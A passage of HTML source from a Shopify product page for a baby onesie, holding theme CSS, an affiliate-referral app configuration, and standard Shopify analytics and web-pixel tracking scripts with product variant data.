        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//spiritnest.com/cdn/shop/t/25/assets/base.css?v=57251060917466929921741380089" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//spiritnest.com/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821741380089"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":1,"refer_customer_incentive":{"type":"percentage","value":"10","price_rule_id":1404278604098,"coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"${{amount}}"},"active_customer_referral":1,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/core.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9133614,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9133614,storefrontBaseUrl: "https://spiritnest.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1478656322","configuration":"{\"pixel_id\":\"914291448659550\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753369410","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\",\\\"GT-NGS33QNV\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/dONlCPyzy88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/--_ZCIC1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/oK4_CP20y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/pfu5CLmsy88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/m5_ZCPq0y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/vhQlCIO1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/fhs0CP-zy88aEJvcj5gD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"272662850","configuration":"{\"shopId\":\"121377\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"176750914","configuration":"{\"tagID\":\"2612920796589\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spirit Nest","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spirit-nest.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/spiritnest.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742290062","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"6M \/ Black","untranslatedTitle":"6M \/ Black"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742289870","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"6M \/ Red","untranslatedTitle":"6M \/ Red"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742289998","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"6M \/ Navy","untranslatedTitle":"6M \/ Navy"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742290382","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"12M \/ Black","untranslatedTitle":"12M \/ Black"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742290190","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"12M \/ Red","untranslatedTitle":"12M \/ Red"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742290318","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"12M \/ Navy","untranslatedTitle":"12M \/ Navy"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742290702","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"18M \/ Black","untranslatedTitle":"18M \/ Black"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742290510","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"18M \/ Red","untranslatedTitle":"18M \/ Red"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"I dance with the moon - Baby onesie","vendor":"Gelato - POD","id":"9089802830","untranslatedTitle":"I dance with the moon - Baby onesie","url":"\/products\/i-dance-with-the-moon-baby-onesie","type":"Apparel"},"id":"31742290638","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","title":"18M \/ Navy","untranslatedTitle":"18M \/ Navy"}],"purchasingCompany":null},},"https://spiritnest.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9133614","storefrontBaseUrl":"https:\/\/spiritnest.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"I dance with the moon - Baby onesie\",\"vendor\":\"Gelato - POD\",\"id\":\"9089802830\",\"untranslatedTitle\":\"I dance with the moon - Baby 